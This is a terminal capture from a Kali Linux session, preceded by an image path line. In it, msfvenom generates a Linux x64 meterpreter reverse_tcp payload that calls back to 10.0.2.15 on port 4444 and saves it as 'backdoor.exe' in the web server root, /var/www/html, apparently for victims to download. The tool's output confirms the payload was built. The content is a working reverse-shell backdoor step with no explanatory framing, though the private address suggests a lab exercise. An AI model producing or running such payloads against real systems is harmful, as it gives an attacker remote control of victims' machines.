 ┌──(kali㉿kali)-[/var/www/html]
└─$ sudo msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.0.2.15 lport=4444 -f exe -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of exe file: 6656 bytes
Saved as: backdoor.exe